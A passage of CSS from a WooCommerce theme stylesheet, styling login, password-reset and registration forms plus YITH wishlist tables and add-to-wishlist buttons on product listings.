	.woocommerce-MyAccount-content {
		width: 65%;
	}
}

/**
 * Login Page.
 */
.woocommerce-form-login__rememberme {
	display: block;
}

.woocommerce-form-login__rememberme input[type="checkbox"] {
	margin-right: 8px;
}

.woocommerce-form-login input[type="text"],
.woocommerce-form-login input[type="password"] {
	margin-bottom: 16px;
	background-color: #F4F4F5;
}

.woocommerce-form-login .woocommerce-button {
	margin-top: 16px;
	margin-bottom: 32px;
	padding: 8px 60px;
}

.woocommerce-form-login .woocommerce-button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-form-login .woocommerce-LostPassword a {
	font-size: 1.8rem;
}

.woocommerce-form-login p.form-row {
	margin-bottom: 0;
}

.woocommerce-lost-password .woocommerce label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

.woocommerce-lost-password button {
	background-color: transparent;
	color: #027ABB;
}

.woocommerce-lost-password .woocommerce-ResetPassword {
	width: 288px;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce-lost-password .woocommerce-ResetPassword p {
	margin-bottom: 16px;
}

.woocommerce-lost-password .woocommerce-ResetPassword input[type="text"] {
	background-color: #FFF;
	margin-bottom: 16px;
}

.woocommerce-form-register {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.woocommerce-form-register input[type="email"] {
	margin-bottom: 16px;
}

.woocommerce-form-register button.woocommerce-Button {
	color: #027ABB;
	background-color: transparent;
	margin-top: 16px;
}

.woocommerce-form-register button.woocommerce-Button:hover {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce-form-register {
	padding: 30px 24px;
	border-radius: 4px;
	border: 1px solid #E4E4E7;
}

.woocommerce-form-register label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

.woocommerce-form-register p:last-child {
	margin-bottom: 14px;
}

.woocommerce-form-login {
	padding: 30px 24px;
	background-color: #F4F4F5;
	border-radius: 4px;
	border: 1px solid #E4E4E7;
}

.woocommerce-form-login label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

@media screen and (min-width: 768px) {
	.woocommerce-lost-password .woocommerce-ResetPassword {
		width: 570px;
	}
}

.wishlist-title-container {
	display: none;
}

.woocommerce-wishlist .wp-block-group.has-background {
	padding: 1.25em 1em;
}

.wishlist_table .product-stock-status span.wishlist-in-stock {
	color: #129878;
	font-style: italic;
}

.wishlist_table .product-stock-status span.wishlist-out-of-stock {
	color: #982A12;
	font-style: italic;
}

.wishlist_table.mobile {
	padding-left: 0;
	max-width: 500px;
	margin: 0 auto;
}

.wishlist_table.mobile th, .wishlist_table.mobile td {
	border: none;
}

.wishlist_table.mobile li {
	padding: 24px 16px;
	border: 1px solid #dedede;
	border-radius: 4px;
	margin-bottom: 55px;
}

.wishlist_table.mobile li .item-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	width: unset;
	margin-bottom: 0;
}

.wishlist_table.mobile li .item-wrapper .product-thumbnail {
	width: 100%;
	max-width: 300px;
	margin-right: 0;
	padding-bottom: 1rem;
}

.wishlist_table.mobile li .item-wrapper .item-details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	color: var(--wp--preset--color--foreground);
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name {
	margin-bottom: 16px;
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name a {
	font-size: 14px;
	color: #27272A;
	text-decoration: none;
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name h3 {
	font-weight: 600;
	margin-bottom: 0;
	line-height: 170%;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table {
	font-size: 1.125em;
	font-weight: 600;
	line-height: 170%;
	margin-bottom: 10px;
	border-spacing: 0;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td {
	padding: 0;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td.label {
	font-size: 16px;
	font-weight: inherit;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td.value {
	font-size: 14px;
	font-weight: 500;
	color: #52525B;
}

.wishlist_table.mobile li .additional-info-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info {
	font-size: 1.125em;
	font-weight: 600;
	line-height: 170%;
	margin-bottom: 10px;
	color: #52525B;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td {
	padding: 0;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td.label {
	font-size: 16px;
	font-weight: inherit;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td.value {
	font-size: 14px;
	font-weight: 500;
	font-style: italic;
	color: #129878;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart {
	-ms-flex-preferred-size: calc( 88% - 10px);
	flex-basis: calc( 88% - 10px);
	margin-bottom: 0;
	margin-right: 10px;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a {
	padding: 6px 8px;
	border: 1px solid #D4D4D8;
	color: #3F3F46;
	border-radius: 4px;
	font-size: 14px;
	text-decoration: none;
	margin: 0 !important;
	width: 100%;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a:hover {
	background-color: #027ABB;
	color: #FFF;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart .wp-element-button {
	padding: unset;
	text-align: left;
	width: 100%;
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-weight: 400;
	font-size: 1.125em;
	background-color: transparent;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart .wp-element-button.product_type_variable:after {
	right: -102px;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart ~ .product-remove {
	-ms-flex-preferred-size: 12%;
	flex-basis: 12%;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
	text-align: center;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	text-align: right;
	font-size: 1.25em;
	font-weight: 200;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove a {
	text-decoration: none;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove i::before {
	content: "\f014";
}

.woocommerce-message {
	padding: 16px;
	background: #F4F4F5;
	border-radius: 4px;
	margin-bottom: 16px;
}

.yith_wcwl_wishlist_footer {
	display: none;
}

@media screen and (min-width: 768px) {
	table.wishlist_table {
		font-size: 14px;
	}
	table.wishlist_table th, table.wishlist_table td {
		border: none;
	}
	table.wishlist_table thead {
		font-weight: 500;
		border: 1px solid #e7e7e7;
		text-align: left;
	}
	table.wishlist_table thead th {
		color: #27272A;
		white-space: nowrap;
	}
	table.wishlist_table .wishlist-items-wrapper {
		border: 1px solid #D4D4D8;
	}
	table.wishlist_table .wishlist-items-wrapper .product-name {
		font-weight: 400;
	}
	table.wishlist_table .wishlist-items-wrapper .product-name a {
		font-size: 14px;
		color: #52525B;
		text-decoration: none;
	}
	table.wishlist_table .wishlist-items-wrapper tr {
		border-bottom: 1px solid #D4D4D8;
	}
	table.wishlist_table .wishlist-items-wrapper td {
		text-align: left;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-thumbnail a {
		max-width: 100px;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-thumbnail a img {
		max-width: 100px;
		width: unset;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-remove a {
		text-decoration: none;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-remove .remove_from_wishlist {
		font-size: 16px;
		padding: 20px;
		color: #52525B;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-add-to-cart a {
		background-color: unset;
		color: #027ABB;
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: start;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content;
		padding: 10px 24px;
		border: 1px solid #027ABB;
		border-radius: 4px;
		text-decoration: none;
		margin: 0 !important;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-add-to-cart a:hover {
		background-color: #027ABB;
		color: #FFF;
	}
}

.woocommerce-page .zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .zak-add-to-wishlist-before_add_to_cart .button {
	padding: 6px;
	width: calc(100% - 48px);
}

.woocommerce-page .zak-add-to-wishlist-before_image i {
	background-color: #FFF;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist {
	right: 4px;
	top: 4px;
	left: unset;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	font-size: 16px;
	font-weight: 600;
	padding: 10px;
	border-radius: 100%;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button {
	all: unset;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 48px;
	position: unset;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	padding: 10px;
	font-size: 16px;
	vertical-align: bottom;
	border: 1px solid #D4D4D8;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 4px;
	color: #3F3F46;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover {
	background-color: #027ABB;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before {
	color: #FFF;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 10px 10px;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
